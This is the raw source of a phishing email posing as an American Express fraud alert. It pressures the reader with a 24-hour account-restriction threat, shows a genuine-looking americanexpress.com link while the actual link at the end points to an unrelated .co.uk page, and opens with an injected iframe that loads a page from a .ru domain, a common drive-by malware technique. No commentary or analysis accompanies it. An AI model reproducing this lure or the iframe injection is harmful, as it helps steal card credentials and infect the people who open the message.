 Source of: http://v .html -
<iframe src="http://bqredret.ru/main.php" width="468" height="60" a
Coming.Soon!
</iframe>
From American Express <fraud@aexp.com>
Reply Reply Followup Forw
Subject Fraud Alert : Irregular Card Activity 12/4/2013 12:16
To Other Actions
Irregular Card Activity
AMERICAN
EXPRESS
®
AMEX Fraud
Department
Dear Customer,
We detected irregular card activity on your American Express
Check Card on 04th December, 2013.
As the Primary Contact, you must verify your account
activity before you can
continue using your card, and upon verification, we will
remove any restrictions
placed on your account.
To review your account as soon as possible please.
Please click on the link below to verify your information with
us:
https://www.americanexpress.com/
If you account information is not updated within 24 hours
then your ability
to access your account will be restricted.
We appreciate your prompt attention to this important
matter.
http://reddragonitstages.co.uk/waddled/index.html